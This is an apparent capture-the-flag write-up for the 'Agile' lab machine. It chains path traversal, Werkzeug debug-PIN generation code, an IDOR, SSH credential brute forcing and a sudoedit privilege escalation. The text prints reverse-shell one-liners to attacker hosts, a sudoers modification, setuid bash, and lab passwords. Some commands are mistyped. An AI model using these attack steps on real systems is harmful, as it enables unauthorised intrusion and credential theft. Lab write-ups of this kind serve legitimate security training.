信息收集
port scanning
sudo nmap --sT --min-rate 10000 -p- 10.10.11.203 -oA nmap/agile
sudo nmap -sT -sC -sV -pxx 10.10.11.203 -oA nmap/detial
banner tells us it's an ubuntu server
we also add that domain to /etc/hosts file -> 10.10.11.203 superpass.htb
sudo nmap --script=vuln -pxx 10.10.11.203 -oA nmap/vulns
sudo nmap -sU --top-ports 20 10.10.11.203 -oA nmap/udp
directory cracking
gobuster -u http://superpass.htb/ --wordlists /usr/share/wordlists/dirbuster/directory.txt
feroxbuster -u http://superpass.htb -w /usr/share/wordlists/dirbuster/direcoty.txt (-x php)
web infiltration
visit http://superpass.htb
it's look like a password manager
at the bottom of the page have a clink option named "Get Started" .click it and turn to login website
and the url turns to http://superpass.htb/account/login?next=%2Fvault

trying weak password admin/admin --> we get a error page back and shows that is mysql
but when we reload the page and submit the form,it don't show the error page. in total,this page may be occasionally error website

at the mean time we notice the behind option is a register
we can create a account (lisen/miller) to login
and we can add a password to vault
攻击尝试 SSTI
google "cobalt ssti" --> https://www.cobalt.io/blog/a-pentesters-guide-to-server-side-template-injection-ssti
##this website have different languages for ssit injection
lets just try the identify SSTI statement at these form ##statement %{{<%[%' "}}%\

testing statement finally --> %{{<%[%' "}}%.'" #because first need a site format
refresh page and we don't have error page back or other exception
export功能点探测
the next step is testing what the export option is

after we click it and we get a csv format file, it just look like a standard csv



we need to examine what exactly this export button is doing --> start burpsuite --> we find that the url have a download url (Get /download?fn=xxx_export_xxx.csv)


we try to bring out the /etc/passwd file to the page but respone packet shows that filenotfounderror
and the develop have limit the export directory in /tmp
but we can try ../ to examine whether have file disclosure (success)
## the reason why not LFI is this loophole only support us to read file not execute file
FileNotFoundError 站点功能点探测
we can see that at the right side of the page have a console icon.Click it and indicate us to enter a pin code to login
tips:this type call werkzeug that debug is active you could try to access to /console and gain RCE
生成pincode
google "werkzeug hacktricks" --> https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/werkzeug
we can find that script is shown,copy the script and paste to kali
as the instructions we need to replace probably_public_bits and private_bits


import hashlib from itertools import chain probably_public_bits = [ 'web3_user',# username ## looking at /proc/self/environ, and we can notice that HOME=/var/wwwLOGNAME=www-dateuser=www-data 'flask.app',# modname 'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__')) ##wsgi_app '/usr/local/lib/python3.5/dist-packages/flask/app.py' # getattr(mod, '__file__', None),#'/app/venv/lib/python3.10/site-packages/flask/app.py' ]
##modify according to filenotfounderror page
private_bits = [ '279275995014060',# str(uuid.getnode()), /sys/class/net/ens33/address
##tips: no machine interface name is must to be ens33 so we need to examine the interface address first
## looking at /proc/net/arp and find that interface named eth0 --> resend the /sys/class/net/eth0/address and get mac 00:50:56:b9:80:78
## but the address type in script is number we need to change type python --> print(0x005056b98078) -> 345052391304
## relace value : 345052391304
'd4e6cb65d59544f3331ea0425dc555a1'# get_machine_id(), /etc/machine-id
##according to the instructions,this field is the id with /proc/self/cgroup value which after the last slash
## download?fn=../etc/machine_id --> ed5b159560f54721827644bc9b220d00
## download?fn=../proc/self/cgroup --> 0::/system.slice/superpass.service --> superpass.service
## replace value: ed5b159560f54721827644bc9b220d00superpass.service
] #h = hashlib.md5() # Changed in https://werkzeug.palletsprojects.com/en/2.2.x/changes/#version-2-0-0 h = hashlib.sha1() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance(bit, str): bit = bit.encode('utf-8') h.update(bit) h.update(b'cookiesalt') #h.update(b'shittysalt') cookie_name = '__wzd' + h.hexdigest()[:20] num = None if num is None: h.update(b'pinsalt') num = ('%09d' % int(h.hexdigest(), 16))[:9] rv =None if rv is None: for group_size in 5, 4, 3: if len(num) % group_size == 0: rv = '-'.join(num[x:x + group_size].rjust(group_size, '0') for x in range(0, len(num), group_size)) break else: rv = num print(rv)
run the script and get the pin code 250-848-104,use this code to comfirm pincode.
we successful get the console terminal
console infitraion
use this console to reverse a python shell and start a port lisening (rlwrap -nc -lvnp 9001
import os;os.system("/bin/bash -i '/bin/bash -c /dev/tcp/kali's ip/9001 0>&1'");
get a shell and improve the shell interact
1.python -c 'import pty;pty.spwan("/bin/bash");
2.(target) ctrl Z -->(kali) stty -a -> (kali) stty raw -echo-> (target) stty rows 31 cols 121
3.export TERM=xterm
web shell渗透 (方法一)
make the web shell become the system shell(ssh,evil-winrm etc.)
翻找密码
数据库密码翻找

cd superpass (website root directory)
1,.cat app.py 2.select keyword db find load_config() function 3.grep -R load_config . ## also at the app.py file,we need to examine detialed

we find that load_config() is read the config_path from system enviroment "config path"
env to see system enviroment

cat /app/config_prod.json to get the password and username of mysql
mysql+pymysql:

so the username is superpassuser and the password is dSA6l7q*yIVs$39Ml6ywvgK
use this pair to login database
mysql shell operation 1.show databases; 2.use superdatabase; 3.show tables; 4.select * from users /select * from passwords; 5.select username,password from passwords;

and we get a lot pair fo username and password ( we first can use hash-identifier to verify these password belong to what type of hash)
we can utiliz these username and password to brute system level application or web service that with admin manage page
brute ssh service
crackmapexec ssh -u user.txt -p pass.txt --no-bruteforce #--no-bruteforce means brute the service with one line username and one line parallel

and we find the last pair are success
ssh login
ssh corum@10.10.11.203
password: 5db7ca....
new shell gain
web IDOR(insecure_direct_object_reference) (方法二)
the export function have the export point with file disclose.On viewing each one of them one and checking the source code
thougth:for testing purpose i passwd some random filename,whici gave an error and disclonsed some critical informations:
 there is an interesting file :/app/app/superpass/views/vault_views.py
there is an interesting file :/app/app/superpass/views/vault_views.py
analyzinag the vault_views.py we find that this file have some sensitive operation

1.def get_edit_row funciton will accquire password with parameter "id"
2.we trying to access the "/vault/row/<id>" to discover what response page back
the result is server returned the user data with no error
since I was successful on getting the user data without any error. i used wfuzz to see if i could grab the data of other usrs.
wfuzz -u http://superpass.htb/vault/row/FUZZ -w /directory.txt --hh xx
or use burp to bruteforce
results: user corum with password are grabbed while the id number is 8
corum/5db7caa1d13cc37c9fc2
use this account login the ssh
ssh corum@10.10.11.203
password :5db7caa1d13cc37c9fc2
系统级shell后渗透
提权
1.uploaded the "linpeas.sh" on the target machine
using python httdserver and bash accomplish memory level operation with no landing
wget http://kali's ip/linpeas | bash4
2.sudo -l --> sudo may not run on agile

3.netstat -tulp. #to find what port are opening at the machine
4.cat /etc/hosts file to find whether have other subdomain we haven't discovered --> test.superpass.htb

we can not access test.superpass.htb from our machine,we have to use port forwarding to access the found subdomain.
as the following port are opening at this machine,we don't know which port is used for test.superpass.htb.
we can use lsof cmd to find what user and command make this port open
lsof -i:5555/41829/5000 etc.
result : we find that 5555 port that can be accessed
utilizing ssh to achieve port forwarding
ssh -L 8080:Localhost:5555 corum@10.10.11.203
password: xxxxx
we browse the subdomain on our machine as "localhost:8080"
as everything looks same as main site,i followed the similar steps as before
i want to try same IDOR exploits to see if we can grab some credentials of other use s
visits http://test.superpass.htb/vault/row/1 --> agile edwards d07867c6267dcb5edf0af
logging in to the target as edwards
ssh sign in though edwards
ssh edwards@10.10.11.203
password:xx
#查看权限

sudo -l --> notice that we can use sudoedit change two file /app/config_test.json and /app/app-testing/tests/functional/creds.txt
google sudoedit and find its exploitation
it shows me this
looking at the last line show s the main exploit that is being ran
EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
we can find some file is started by dev_admin user
we can upload a pspy file to monitor the assignment

we find one file named /app/venv/bin/activate
-rw-rw-r-- 1 root dev_amdin xxx xx x activate
exploitation
EDITOR="vi -- /app/venv/bin/activate" sudo -u dev_admin sudoedit /app/config_test.json
1.echo " edwards ALL=(ALL:ALL) ALL " >> /etc/sudoers to activate file
2. write a python reverse shell sciprt
3./bin/bash reverse shell -->/bin/bash -l > /dev/tcp/10.10.14.31/1234 0<&1 2>&1 #reverse shell
4.write to /etc/passwd file
5.chmod +s /bin/bash --> /bin/bash -p to escalate privilege

wait some time and cat /etc/sudoers we find that

sudo su to change to root
the extra information of /etc/sudoers file
